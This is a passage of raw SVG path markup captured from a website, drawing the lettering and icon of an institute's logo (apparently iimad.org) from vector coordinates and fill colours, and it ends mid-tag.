d="M114.009,20.479a4.936,4.936,0,0,1-.407,2.068,3.107,3.107,0,0,1-1.163,1.371,3.188,3.188,0,0,1-1.746.481,3.03,3.03,0,0,1-2.414-1.07,4.272,4.272,0,0,1-.92-2.886v-.878a4.891,4.891,0,0,1,.413-2.066,3.264,3.264,0,0,1,4.646-1.391,3.111,3.111,0,0,1,1.163,1.341,4.824,4.824,0,0,1,.428,2.01Zm-.721-.926a3.77,3.77,0,0,0-.7-2.414,2.507,2.507,0,0,0-3.8,0,3.8,3.8,0,0,0-.707,2.446v.891a3.77,3.77,0,0,0,.7,2.405,2.509,2.509,0,0,0,3.82.012,3.873,3.873,0,0,0,.685-2.441Z" style="fill:#73605a"/><path d="M122.177,24.281h-.721l-4.9-7.3v7.3h-.726V15.75h.726l4.91,7.307V15.75h.715Z" style="fill:#73605a"/><path d="M128.951,21.885h-3.874l-.878,2.4h-.756l3.228-8.531h.686l3.228,8.531h-.75Zm-3.651-.609h3.422l-1.711-4.647Z" style="fill:#73605a"/><path d="M132.566,23.672h4.213v.609h-4.94V15.75h.727Z" style="fill:#73605a"/><path d="M141.958,24.281h-.72V15.75h.72Z" style="fill:#73605a"/><path d="M150.624,24.281h-.72L145,16.981v7.3h-.726V15.75H145l4.911,7.307V15.75h.714Z" style="fill:#73605a"/><path d="M157.62,22.184a1.38,1.38,0,0,0-.5-1.122,5.26,5.26,0,0,0-1.822-.786,6.376,6.376,0,0,1-1.933-.811,1.968,1.968,0,0,1-.062-3.22,3.311,3.311,0,0,1,2.06-.612,3.411,3.411,0,0,1,1.52.328,2.488,2.488,0,0,1,1.04.914,2.4,2.4,0,0,1,.369,1.307h-.726a1.792,1.792,0,0,0-.6-1.408,2.329,2.329,0,0,0-1.6-.532,2.526,2.526,0,0,0-1.559.438,1.363,1.363,0,0,0-.58,1.141,1.293,1.293,0,0,0,.521,1.062,4.834,4.834,0,0,0,1.67.725,7.874,7.874,0,0,1,1.741.651,2.48,2.48,0,0,1,.89.806,2.015,2.015,0,0,1,.3,1.107,1.928,1.928,0,0,1-.806,1.617,3.433,3.433,0,0,1-2.124.61,4.162,4.162,0,0,1-1.655-.323,2.529,2.529,0,0,1-1.143-.9,2.335,2.335,0,0,1-.389-1.33h.721a1.7,1.7,0,0,0,.673,1.424,2.858,2.858,0,0,0,1.793.521,2.658,2.658,0,0,0,1.6-.439A1.375,1.375,0,0,0,157.62,22.184Z" style="fill:#73605a"/><path d="M165.689,16.359h-2.924v7.922h-.721V16.359h-2.918V15.75h6.563Z" style="fill:#73605a"/><path d="M167.945,24.281h-.721V15.75h.721Z" style="fill:#73605a"/><path d="M176.048,16.359h-2.924v7.922h-.72V16.359h-2.918V15.75h6.562Z" style="fill:#73605a"/><path d="M183.3,15.75v5.824a2.946,2.946,0,0,1-.381,1.5,2.5,2.5,0,0,1-1.057.982,3.456,3.456,0,0,1-1.568.343,3.094,3.094,0,0,1-2.159-.736,2.7,2.7,0,0,1-.841-2.036V15.75h.715v5.772a2.217,2.217,0,0,0,.615,1.672,2.633,2.633,0,0,0,3.337,0,2.222,2.222,0,0,0,.613-1.665V15.75Z" style="fill:#73605a"/><path d="M191.1,16.359h-2.924v7.922h-.721V16.359h-2.918V15.75H191.1Z" style="fill:#73605a"/><path d="M197.189,20.192H193.2v3.48h4.587v.609h-5.308V15.75h5.279v.609H193.2v3.223h3.99Z" style="fill:#73605a"/><path d="M208.527,20.479a4.921,4.921,0,0,1-.408,2.068,3.1,3.1,0,0,1-1.163,1.371,3.188,3.188,0,0,1-1.746.481,3.032,3.032,0,0,1-2.414-1.07,4.278,4.278,0,0,1-.92-2.886v-.878a4.907,4.907,0,0,1,.413-2.066,3.266,3.266,0,0,1,4.647-1.391,3.111,3.111,0,0,1,1.163,1.341,4.84,4.84,0,0,1,.428,2.01Zm-.721-.926a3.77,3.77,0,0,0-.7-2.414,2.508,2.508,0,0,0-3.806,0,3.8,3.8,0,0,0-.706,2.446v.891a3.77,3.77,0,0,0,.7,2.405,2.509,2.509,0,0,0,3.82.012,3.873,3.873,0,0,0,.686-2.441Z" style="fill:#73605a"/><path d="M215.042,20.291h-3.978v3.99h-.721V15.75h5.285v.609h-4.564v3.323h3.978Z" style="fill:#73605a"/><path d="M23.564,30.15l3.147,7.529,3.158-7.529h.961v8.531h-.721V34.966l.059-3.809-3.176,7.524h-.557l-3.164-7.494.059,3.756v3.738h-.721V30.15Z" style="fill:#73605a"/><path d="M33.871,38.681H33.15V30.15h.721Z" style="fill:#73605a"/><path d="M42.344,37.667a2.412,2.412,0,0,1-1.175.832,5.088,5.088,0,0,1-1.79.3,3.325,3.325,0,0,1-1.781-.48,3.208,3.208,0,0,1-1.208-1.36,4.609,4.609,0,0,1-.433-2.015V33.864a4.119,4.119,0,0,1,.9-2.8,3.035,3.035,0,0,1,2.409-1.03,3.2,3.2,0,0,1,2.121.672,2.77,2.77,0,0,1,.955,1.848h-.721a2.206,2.206,0,0,0-.765-1.425,2.461,2.461,0,0,0-1.585-.485,2.318,2.318,0,0,0-1.892.85,3.689,3.689,0,0,0-.7,2.4V34.9a4.206,4.206,0,0,0,.331,1.72,2.619,2.619,0,0,0,.949,1.158,2.507,2.507,0,0,0,1.421.411,3.967,3.967,0,0,0,1.6-.293,1.729,1.729,0,0,0,.645-.452v-2.2H39.332v-.609h3.012Z" style="fill:#73605a"/><path d="M47.576,35.124H45.1v3.557h-.727V30.15h2.771a3.156,3.156,0,0,1,2.133.662,2.523,2.523,0,0,1,.287,3.295,2.451,2.451,0,0,1-1.289.865L50.406,38.6v.076h-.767ZM45.1,34.515h2.208A2.046,2.046,0,0,0,48.765,34a1.95,1.95,0,0,0-.023-2.74,2.377,2.377,0,0,0-1.611-.5H45.1Z" style="fill:#73605a"/><path d="M56.611,36.284H52.738l-.879,2.4H51.1l3.229-8.531h.685l3.228,8.531H57.5Zm-3.65-.609h3.421l-1.71-4.647Z" style="fill:#73605a"/><path d="M65.288,30.759H62.365v7.922h-.721V30.759H58.726V30.15h6.562Z" style="fill:#73605a"/><path d="M67.544,38.681h-.72V30.15h.72Z" style="fill:#73605a"/><path d="M76.163,34.878a4.917,4.917,0,0,1-.407,2.068,3.109,3.109,0,0,1-1.163,1.372,3.187,3.187,0,0,1-1.746.48,3.029,3.029,0,0,1-2.414-1.068,4.28,4.28,0,0,1-.92-2.887v-.879a4.9,4.9,0,0,1,.413-2.064,3.074,3.074,0,0,1,2.909-1.868,3.193,3.193,0,0,1,1.738.475,3.12,3.12,0,0,1,1.163,1.342,4.824,4.824,0,0,1,.427,2.01Zm-.72-.926a3.77,3.77,0,0,0-.7-2.414,2.506,2.506,0,0,0-3.805,0,3.8,3.8,0,0,0-.706,2.445v.891a3.769,3.769,0,0,0,.7,2.406,2.511,2.511,0,0,0,3.82.012,3.873,3.873,0,0,0,.686-2.441Z" style="fill:#73605a"/><path d="M84.331,38.681h-.72l-4.905-7.3v7.3H77.98V30.15h.726l4.911,7.306V30.15h.714Z" style="fill:#73605a"/><path d="M90.706,34.028a5.578,5.578,0,0,1-.741-1.1,2.213,2.213,0,0,1-.231-.959,1.889,1.889,0,0,1,.533-1.418,1.955,1.955,0,0,1,1.43-.522,1.853,1.853,0,0,1,1.318.473,1.567,1.567,0,0,1,.5,1.2,2.238,2.238,0,0,1-.973,1.658l-.937.727,2.343,2.731a3.63,3.63,0,0,0,.534-1.952h.65a3.98,3.98,0,0,1-.75,2.455l1.166,1.36h-.844l-.738-.856a3.405,3.405,0,0,1-1.069.715,3.24,3.24,0,0,1-1.281.258,2.836,2.836,0,0,1-1.933-.623,2.2,2.2,0,0,1-.349-2.842,5.535,5.535,0,0,1,1.286-1.246Zm.914,4.178a2.5,2.5,0,0,0,1.035-.224,2.893,2.893,0,0,0,.9-.643l-2.385-2.766-.082-.088-.269.206a2.522,2.522,0,0,0-1.149,1.816,1.564,1.564,0,0,0,.528,1.234A2.069,2.069,0,0,0,91.62,38.206Zm-1.183-6.258a2.878,2.878,0,0,0,.791,1.688L92,33.05a2.79,2.79,0,0,0,.616-.592,1.231,1.231,0,0,0,.24-.756,1.024,1.024,0,0,0-.316-.763,1.161,1.161,0,0,0-.844-.309,1.181,1.181,0,0,0-.914.369A1.345,1.345,0,0,0,90.437,31.948Z" style="fill:#73605a"/><path d="M99.718,38.681V30.15H102.1a3.716,3.716,0,0,1,1.881.478,3.3,3.3,0,0,1,1.3,1.367,4.318,4.318,0,0,1,.465,2.028v.785a4.317,4.317,0,0,1-.462,2.027,3.3,3.3,0,0,1-1.3,1.365,3.817,3.817,0,0,1-1.931.481Zm.721-7.922v7.312h1.617a2.777,2.777,0,0,0,2.162-.894,3.454,3.454,0,0,0,.815-2.418v-.751a3.374,3.374,0,0,0-.8-2.357,2.734,2.734,0,0,0-2.115-.892Z" style="fill:#73605a"/><path d="M112.286,34.591H108.3v3.48h4.588v.61h-5.308V30.15h5.279v.609H108.3v3.223h3.99Z" style="fill:#73605a"/><path d="M116.974,37.626l.047.182.053-.182,2.683-7.476h.791l-3.176,8.531h-.691l-3.176-8.531h.785Z" style="fill:#73605a"/><path d="M126.513,34.591h-3.99v3.48h4.588v.61H121.8V30.15h5.279v.609h-4.558v3.223h3.99Z" style="fill:#73605a"/><path d="M129.355,38.071h4.213v.61h-4.94V30.15h.727Z" style="fill:#73605a"/><path d="M141.255,34.878a4.933,4.933,0,0,1-.407,2.068,3.109,3.109,0,0,1-1.163,1.372,3.187,3.187,0,0,1-1.746.48,3.029,3.029,0,0,1-2.414-1.068,4.275,4.275,0,0,1-.92-2.887v-.879a4.9,4.9,0,0,1,.413-2.064,3.074,3.074,0,0,1,2.909-1.868,3.192,3.192,0,0,1,1.737.475,3.113,3.113,0,0,1,1.163,1.342,4.809,4.809,0,0,1,.428,2.01Zm-.72-.926a3.77,3.77,0,0,0-.7-2.414,2.506,2.506,0,0,0-3.8,0,3.8,3.8,0,0,0-.706,2.445v.891a3.769,3.769,0,0,0,.7,2.406,2.511,2.511,0,0,0,3.82.012,3.873,3.873,0,0,0,.686-2.441Z" style="fill:#73605a"/><path d="M143.792,35.206v3.475h-.72V30.15h2.906a3.061,3.061,0,0,1,2.1.679,2.673,2.673,0,0,1,.03,3.725,3.154,3.154,0,0,1-2.148.652Zm0-.609h2.186a2.307,2.307,0,0,0,1.6-.5,1.779,1.779,0,0,0,.551-1.391,1.862,1.862,0,0,0-.548-1.412,2.2,2.2,0,0,0-1.555-.537h-2.233Z" style="fill:#73605a"/><path d="M151.415,30.15l3.147,7.529,3.158-7.529h.961v8.531h-.721V34.966l.059-3.809-3.176,7.524h-.557l-3.164-7.494.059,3.756v3.738h-.721V30.15Z" style="fill:#73605a"/><path d="M165.554,34.591h-3.99v3.48h4.588v.61h-5.309V30.15h5.279v.609h-4.558v3.223h3.99Z" style="fill:#73605a"/><path d="M174.021,38.681H173.3l-4.9-7.3v7.3h-.727V30.15h.727l4.91,7.306V30.15h.715Z" style="fill:#73605a"/><path d="M181.978,30.759h-2.924v7.922h-.721V30.759h-2.918V30.15h6.563Z" style="fill:#73605a"/><line x1="11.811" y1="13.83" x2="11.811" y2="39.83" style="fill:none;stroke:#ffc364;stroke-miterlimit:10;stroke-width:2px"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://iimad.org/wp-content/themes/iimad/images/logo-icon-iimad.svg
body_size: 107202
content:
<svg xmlns="http://www.w3.org/2000/svg" width="54.803" height="53.661" viewBox="0 0 54.803 53.661"><path d="M19.57,13.319c.039-.051.142.046.259.129l.006-.03a1.56,1.56,0,0,1-.38-.3.172.172,0,0,1,.1-.238c.119,0,.267.152.378.271l.018-.035c-.076-.063-.2-.167-.3-.239-.148-.109-.071-.355.063-.345.162.012.3.186.394.338l.023-.032c-.1-.093-.213-.249-.3-.344a.217.217,0,0,1,.061-.348c.1-.063.328.245.442.437l.037-.045.023-.018c.008-.007.014-.016.022-.022l0-.005v0a.268.268,0,0,0-.033-.043.09.09,0,0,0-.019-.016l-.006,0-.008-.005c-.028-.016-.059-.021-.085-.039a.386.386,0,0,1-.078-.071.674.674,0,0,1-.056-.071.08.08,0,0,0-.013-.019.585.585,0,0,1-.088-.363v0a.236.236,0,0,1,.046-.083.472.472,0,0,1,.041-.037.458.458,0,0,1,.048-.033c.011-.006.027-.011.038-.016a.452.452,0,0,1,.062-.012.218.218,0,0,1,.035,0,.789.789,0,0,1,.177.055.492.492,0,0,1,.21.129,1.139,1.139,0,0,1,.14.241l.018.036a.165.165,0,0,0,.022.037.344.344,0,0,0,.045.051.044.044,0,0,0,.018.013s.009.007.014.011a.919.919,0,0,1,.169.12l.077.069a1.089,1.089,0,0,1,.1.105l.048.063a1.364,1.364,0,0,1,.135.3c.015.04.03.085.043.129l.013.041a.689.689,0,0,1,.021.07c.008.026.016.053.022.078s.015.047.021.069c.033.123.063.23.086.3a2.434,2.434,0,0,0,.232.537c.023.034.053.078.09.128.085.117.206.267.317.4.049.058.1.113.141.161s.092.1.125.135a1.257,1.257,0,0,1,.229.29.622.622,0,0,1,.085.28v.022a.1.1,0,0,1,0,.033.047.047,0,0,1,0,.024.554.554,0,0,1-.269.425.878.878,0,0,1-.106.054.59.59,0,0,1-.207.04.724.724,0,0,1-.149-.015.82.82,0,0,1-.184-.072,1,1,0,0,1-.21-.146c-.075-.066-.206-.2-.338-.338-.047-.047-.095-.1-.137-.141-.081-.081-.15-.151-.2-.192l-.068-.064c-.178-.166-.488-.476-.546-.546-.031-.033-.086-.085-.143-.137-.016-.015-.034-.028-.049-.04s-.036-.033-.052-.048a.525.525,0,0,1-.041-.036c-.01-.006-.017-.015-.026-.021-.021-.021-.043-.041-.065-.064a2.021,2.021,0,0,1-.156-.172.593.593,0,0,1-.037-.05.743.743,0,0,1-.044-.094c-.013-.025-.02-.052-.03-.075l-.012-.041a.666.666,0,0,1-.256-.511" style="fill:#d9b08c"/><path d="M25.075,8.417c-.062-.02-.09.117-.139.252l-.021-.019a1.619,1.619,0,0,0,.136-.47.171.171,0,0,0-.221-.134c-.1.065-.132.277-.155.439l-.035-.019c.026-.095.071-.253.109-.367.058-.175-.144-.333-.249-.247a.613.613,0,0,0-.129.5l-.037-.013c.028-.133.031-.326.047-.453.024-.193-.126-.252-.249-.25s-.128.389-.111.61l-.058-.015h-.028c-.01,0-.021,0-.031,0V8.219a.232.232,0,0,1,0-.054.084.084,0,0,1,.007-.024l0-.008,0-.008c.014-.03.037-.052.048-.081a.435.435,0,0,0,.024-.1c0-.028,0-.059,0-.09a.045.045,0,0,1,0-.023.584.584,0,0,0-.137-.348l0,0a.2.2,0,0,0-.084-.042.517.517,0,0,0-.055-.007.374.374,0,0,0-.058,0l-.04.009a.307.307,0,0,0-.058.025.269.269,0,0,0-.028.022.789.789,0,0,0-.114.147.5.5,0,0,0-.1.226,1.12,1.12,0,0,0,.024.277l.005.04a.229.229,0,0,1,0,.043.384.384,0,0,1-.008.067.048.048,0,0,1-.007.022s0,.011,0,.016a.97.97,0,0,0-.07.2l-.024.1a1.044,1.044,0,0,0-.018.141c0,.025,0,.051,0,.08a1.433,1.433,0,0,0,.061.323c.011.041.025.085.039.129a.344.344,0,0,0,.014.042.491.491,0,0,0,.022.068l.026.078c.009.024.015.047.023.068.042.12.08.224.1.3a2.445,2.445,0,0,1,.118.573c0,.041,0,.095,0,.157,0,.145-.015.337-.028.512-.008.075-.015.148-.024.213s-.016.137-.025.182a1.261,1.261,0,0,0-.022.368.639.639,0,0,0,.091.278.214.214,0,0,1,.013.019.155.155,0,0,0,.021.025.056.056,0,0,0,.016.018.639.639,0,0,0,.044.048.553.553,0,0,0,.42.147,1,1,0,0,0,.117-.017.537.537,0,0,0,.192-.086.576.576,0,0,0,.114-.1.766.766,0,0,0,.11-.163,1.074,1.074,0,0,0,.088-.24c.025-.1.055-.284.084-.472.011-.065.022-.133.031-.194.02-.112.037-.209.051-.27.006-.026.012-.058.021-.092.049-.236.126-.669.134-.76.007-.044.022-.118.039-.2,0-.02.012-.042.016-.061s.012-.047.016-.068.01-.037.013-.053,0-.021.009-.032c.006-.028.012-.057.017-.089.012-.063.017-.112.029-.232a.4.4,0,0,0,0-.061.775.775,0,0,0-.017-.1c0-.027-.013-.054-.019-.079a.309.309,0,0,0-.014-.04.658.658,0,0,0-.082-.565" style="fill:#d9b08c"/><path d="M17.346,6.85c.055-.073.2.063.362.179l.009-.04a2.294,2.294,0,0,1-.533-.429.241.241,0,0,1,.147-.333c.166,0,.374.213.53.379l.025-.048c-.107-.089-.284-.235-.42-.336-.207-.154-.1-.5.088-.483.227.018.424.261.551.473.012-.015.022-.03.033-.045-.138-.13-.3-.348-.418-.481a.3.3,0,0,1,.085-.487c.134-.089.46.342.619.611l.052-.064c.012-.01.021-.014.032-.024s.02-.022.032-.032l0-.006,0,0a.392.392,0,0,0-.047-.06.077.077,0,0,0-.026-.022l-.008-.008-.012-.006c-.04-.023-.082-.03-.119-.055a.6.6,0,0,1-.11-.1c-.027-.03-.052-.065-.078-.1a.075.075,0,0,0-.018-.027.831.831,0,0,1-.123-.51l0,0a.28.28,0,0,1,.065-.116.552.552,0,0,1,.056-.053.738.738,0,0,1,.068-.046l.052-.023a.6.6,0,0,1,.087-.016.285.285,0,0,1,.05,0,1.139,1.139,0,0,1,.249.076.72.72,0,0,1,.295.181,1.626,1.626,0,0,1,.194.338l.026.05a.323.323,0,0,0,.03.053.516.516,0,0,0,.064.071.079.079,0,0,0,.026.019c0,.006.012.01.019.014a1.423,1.423,0,0,1,.237.17l.108.1a1.474,1.474,0,0,1,.134.147l.068.088a1.972,1.972,0,0,1,.19.421c.021.057.04.118.059.18.007.021.013.042.018.059a.759.759,0,0,1,.029.1c.011.037.023.076.032.11s.022.065.029.1c.047.171.088.321.12.424a3.388,3.388,0,0,0,.326.753c.032.047.075.109.126.179.12.165.289.374.445.565.069.08.136.157.2.225s.129.146.175.189a1.774,1.774,0,0,1,.321.406.884.884,0,0,1,.119.393.171.171,0,0,0,0,.032.187.187,0,0,1,0,.046.073.073,0,0,1,0,.033c0,.029-.009.061-.014.091a.767.767,0,0,1-.364.506,1.458,1.458,0,0,1-.148.074.779.779,0,0,1-.29.056.9.9,0,0,1-.21-.021,1.075,1.075,0,0,1-.257-.1,1.484,1.484,0,0,1-.294-.205c-.107-.093-.29-.282-.474-.475-.066-.065-.133-.135-.192-.2-.113-.114-.21-.211-.276-.27-.029-.025-.06-.056-.1-.089-.249-.232-.684-.667-.765-.765-.043-.045-.119-.118-.2-.192-.023-.021-.048-.04-.069-.057s-.051-.046-.073-.066-.042-.035-.057-.05-.023-.022-.036-.031L18.1,8.172c-.064-.063-.11-.115-.219-.243a.639.639,0,0,1-.051-.07.92.92,0,0,1-.062-.13,1.123,1.123,0,0,1-.042-.107L17.7,7.565c-.186-.048-.424-.63-.359-.715" style="fill:#2e180b"/><path d="M23.024,2.076c-.086-.028-.126.165-.194.354L22.8,2.4a2.235,2.235,0,0,0,.192-.658.242.242,0,0,0-.311-.188c-.139.091-.185.389-.217.615l-.049-.025c.037-.135.1-.356.153-.516.081-.245-.2-.466-.349-.346a.861.861,0,0,0-.181.7l-.052-.017c.038-.186.044-.457.066-.635.035-.272-.177-.354-.349-.35s-.181.544-.156.855c-.027-.006-.055-.015-.08-.022h-.04c-.015,0-.03-.007-.044-.008V1.8a.435.435,0,0,1,0-.075.113.113,0,0,1,.009-.034l0-.011.006-.011c.018-.042.05-.072.065-.113a.525.525,0,0,0,.033-.145c.006-.04.006-.083.008-.126a.12.12,0,0,1,0-.033.818.818,0,0,0-.19-.488l0,0A.3.3,0,0,0,21.192.7a.5.5,0,0,0-.076-.01.766.766,0,0,0-.083,0L20.978.7A.463.463,0,0,0,20.9.74a.2.2,0,0,0-.039.03,1.125,1.125,0,0,0-.16.206.7.7,0,0,0-.138.316,1.583,1.583,0,0,0,.034.389l.008.056a.252.252,0,0,1,0,.06.37.37,0,0,1-.011.095.071.071,0,0,1-.01.03c0,.007-.005.015-.007.022a1.274,1.274,0,0,0-.1.276c-.012.044-.022.093-.034.141a1.341,1.341,0,0,0-.025.2c0,.036,0,.072-.006.111a1.97,1.97,0,0,0,.086.454c.015.058.035.12.055.181.006.022.013.042.018.059.009.034.02.065.031.1s.026.076.037.11.021.065.032.1c.06.167.113.313.146.416a3.356,3.356,0,0,1,.163.8c0,.057,0,.132,0,.218,0,.2-.023.472-.042.718-.01.106-.02.207-.032.3s-.023.193-.036.256a1.748,1.748,0,0,0-.03.515.874.874,0,0,0,.127.39.106.106,0,0,1,.018.027.233.233,0,0,0,.03.035.092.092,0,0,0,.022.026.776.776,0,0,0,.65.272,1.363,1.363,0,0,0,.165-.023.794.794,0,0,0,.27-.121.894.894,0,0,0,.16-.137,1.157,1.157,0,0,0,.153-.229,1.473,1.473,0,0,0,.124-.337c.034-.137.076-.4.117-.661.016-.092.031-.187.044-.271.028-.158.051-.294.072-.379.009-.038.017-.081.027-.129.071-.333.179-.938.189-1.066.01-.062.03-.165.055-.272.006-.029.017-.06.023-.086s.016-.066.022-.1a.713.713,0,0,0,.018-.074c.006-.016.007-.03.013-.045.008-.041.016-.081.024-.125a3.252,3.252,0,0,0,.04-.325.581.581,0,0,0,0-.086,1.109,1.109,0,0,0-.024-.144c-.006-.037-.019-.076-.027-.11l-.019-.056a.926.926,0,0,0-.116-.792" style="fill:#2e180b"/><path d="M14.524,18.042c.013-.063.147-.02.288,0l-.006-.028a1.62,1.62,0,0,1-.476-.111.172.172,0,0,1-.009-.259c.106-.055.307.021.459.08v-.04c-.095-.023-.255-.062-.373-.084-.181-.035-.22-.289-.094-.339a.617.617,0,0,1,.5.134l.008-.039c-.13-.041-.3-.132-.419-.18a.217.217,0,0,1-.1-.34c.058-.1.4.078.586.2.006-.019.01-.039.015-.058s.009-.015.012-.024.007-.021.011-.031l0,0h0a.222.222,0,0,0-.048-.025.052.052,0,0,0-.024-.005l-.008,0h-.009c-.032,0-.062.006-.094,0a.447.447,0,0,1-.1-.03.759.759,0,0,1-.081-.04.049.049,0,0,0-.02-.011.594.594,0,0,1-.237-.29v0a.206.206,0,0,1,.006-.1.285.285,0,0,1,.02-.051.421.421,0,0,1,.029-.051c.008-.011.019-.021.026-.031s.035-.028.051-.038a.253.253,0,0,1,.033-.012.757.757,0,0,1,.184-.028.485.485,0,0,1,.245.025,1.1,1.1,0,0,1,.23.157l.032.024a.25.25,0,0,0,.036.024.263.263,0,0,0,.063.026.041.041,0,0,0,.021,0c.005,0,.013,0,.018,0a.953.953,0,0,1,.2.035l.1.029a.846.846,0,0,1,.132.053l.071.035a1.4,1.4,0,0,1,.252.212c.031.03.062.063.094.1l.029.033a.481.481,0,0,1,.049.053l.055.061c.017.019.034.035.048.052.084.1.156.181.208.237a2.485,2.485,0,0,0,.443.383c.035.02.082.047.136.075.129.07.3.151.461.226.069.031.136.059.2.084s.128.053.172.067a1.256,1.256,0,0,1,.331.162.611.611,0,0,1,.2.215.124.124,0,0,0,.01.02.223.223,0,0,1,.012.031.065.065,0,0,1,.008.022.579.579,0,0,1,.019.063.545.545,0,0,1-.077.437.783.783,0,0,1-.072.094.566.566,0,0,1-.169.126.656.656,0,0,1-.141.052.846.846,0,0,1-.2.015,1.013,1.013,0,0,1-.252-.041c-.1-.026-.274-.091-.453-.158-.062-.022-.126-.046-.183-.068-.108-.037-.2-.07-.261-.087l-.091-.028c-.23-.072-.645-.217-.727-.255-.042-.016-.114-.039-.189-.061-.02-.007-.043-.011-.061-.016l-.068-.019-.053-.015c-.01,0-.02-.007-.031-.009-.028-.008-.056-.017-.087-.028a2.255,2.255,0,0,1-.215-.088.369.369,0,0,1-.055-.029.8.8,0,0,1-.081-.065c-.022-.017-.041-.038-.06-.055l-.028-.032c-.135.027-.467-.274-.452-.349" style="fill:#2e180b"/><path d="M17.25,11.283c-.064.009-.03.145-.015.288l-.029-.009a1.58,1.58,0,0,0-.081-.482.171.171,0,0,0-.257-.025c-.062.1,0,.308.051.463l-.039,0c-.019-.1-.047-.258-.062-.378-.024-.183-.275-.237-.331-.114a.613.613,0,0,0,.1.508l-.039.005c-.033-.132-.113-.308-.154-.429a.216.216,0,0,0-.332-.117c-.1.052.052.406.164.6l-.058.01c-.01,0-.017.009-.026.012s-.022,0-.031.009l0,0v0a.218.218,0,0,1-.021-.049.062.062,0,0,1,0-.025l0-.008v-.009c0-.033.01-.061.007-.093a.333.333,0,0,0-.023-.1c-.009-.027-.022-.055-.034-.083a.081.081,0,0,1-.01-.021.584.584,0,0,0-.275-.255h0a.217.217,0,0,0-.1,0c-.017.006-.036.01-.052.017a.33.33,0,0,0-.053.027c-.01.006-.022.017-.032.024a.437.437,0,0,0-.041.048.237.237,0,0,0-.015.032.807.807,0,0,0-.04.181.5.5,0,0,0,.01.247,1.169,1.169,0,0,0,.142.239l.022.034a.249.249,0,0,1,.023.037.364.364,0,0,1,.021.064.063.063,0,0,1,0,.023l0,.017a.976.976,0,0,0,.023.207l.022.1a1.246,1.246,0,0,0,.044.135l.031.073a1.354,1.354,0,0,0,.2.265c.028.033.06.067.091.1l.031.032a.485.485,0,0,0,.049.052l.058.058c.018.019.033.036.05.052.09.089.169.167.222.223a2.434,2.434,0,0,1,.355.465c.018.037.041.085.066.141.061.132.132.311.2.475.026.071.051.139.071.2s.045.131.057.175a1.263,1.263,0,0,0,.14.342.64.64,0,0,0,.2.211l.02.012a.181.181,0,0,0,.031.013.058.058,0,0,0,.021.01c.018.008.04.015.061.022a.547.547,0,0,0,.442-.049.9.9,0,0,0,.1-.066.552.552,0,0,0,.135-.161.583.583,0,0,0,.06-.137.812.812,0,0,0,.028-.2,1.035,1.035,0,0,0-.025-.255c-.02-.1-.074-.279-.129-.461-.018-.063-.038-.13-.056-.188-.031-.109-.057-.2-.071-.265-.006-.027-.014-.058-.022-.092-.057-.236-.176-.658-.208-.743-.013-.043-.032-.116-.05-.192,0-.021-.007-.044-.011-.063s-.01-.047-.016-.068a.352.352,0,0,0-.011-.053c0-.012,0-.021-.006-.033-.008-.028-.014-.058-.023-.089-.017-.061-.033-.108-.074-.22a.444.444,0,0,0-.026-.056,1.028,1.028,0,0,0-.06-.085.8.8,0,0,0-.051-.062.222.222,0,0,0-.03-.031c.035-.132-.244-.484-.319-.473" style="fill:#2e180b"/><path d="M9.638,13.238c.018-.089.206-.029.4.005l-.009-.041a2.241,2.241,0,0,1-.666-.154.241.241,0,0,1-.013-.364c.148-.077.43.029.642.112l0-.055c-.135-.034-.358-.088-.524-.12-.254-.048-.307-.405-.131-.473a.859.859,0,0,1,.7.187c0-.018.007-.036.011-.055-.183-.057-.421-.185-.587-.252a.3.3,0,0,1-.134-.476c.082-.138.563.109.822.283.007-.027.014-.055.02-.081s.013-.022.019-.036.009-.028.014-.042l-.005,0,0,0a.478.478,0,0,0-.068-.034.1.1,0,0,0-.034-.007l-.01,0a.018.018,0,0,1-.013,0c-.046,0-.087.009-.131,0a.6.6,0,0,1-.143-.043c-.037-.015-.075-.035-.113-.055a.11.11,0,0,0-.028-.017.827.827,0,0,1-.332-.406v0a.287.287,0,0,1,.007-.133.772.772,0,0,1,.029-.072.513.513,0,0,1,.041-.072c.011-.013.027-.028.037-.042a.653.653,0,0,1,.071-.053.314.314,0,0,1,.046-.018,1.118,1.118,0,0,1,.257-.04.7.7,0,0,1,.344.036,1.588,1.588,0,0,1,.323.22l.045.034a.341.341,0,0,0,.05.034.528.528,0,0,0,.088.036.071.071,0,0,0,.031.006c.006,0,.016,0,.023,0a1.264,1.264,0,0,1,.288.05l.139.039a1.5,1.5,0,0,1,.185.075c.032.015.064.032.1.05a1.954,1.954,0,0,1,.354.3c.043.043.088.09.131.137.016.016.031.032.042.045a.773.773,0,0,1,.068.074l.078.086c.023.027.046.05.067.075.117.133.218.251.292.33a3.4,3.4,0,0,0,.62.537c.049.029.115.066.191.106.181.1.423.212.647.316.1.043.191.084.276.118s.179.074.24.1a1.727,1.727,0,0,1,.465.226.874.874,0,0,1,.278.3.067.067,0,0,0,.014.028.273.273,0,0,1,.016.043.082.082,0,0,1,.011.032c.011.027.018.058.027.088a.763.763,0,0,1-.108.613,1.505,1.505,0,0,1-.1.133.815.815,0,0,1-.237.175.949.949,0,0,1-.2.072,1.1,1.1,0,0,1-.275.021,1.443,1.443,0,0,1-.354-.056c-.137-.038-.384-.129-.634-.222-.088-.031-.178-.065-.258-.1-.151-.053-.281-.1-.365-.123-.037-.01-.08-.025-.127-.039-.325-.1-.9-.3-1.021-.357-.059-.023-.159-.055-.265-.086-.028-.009-.059-.015-.086-.022s-.065-.019-.094-.027-.053-.014-.074-.021-.028-.009-.044-.012l-.122-.04a3.012,3.012,0,0,1-.3-.123.582.582,0,0,1-.076-.041,1.032,1.032,0,0,1-.114-.091c-.03-.024-.057-.053-.083-.077s-.027-.03-.04-.045c-.188.038-.655-.384-.634-.489" style="fill:#d9b08c"/><path 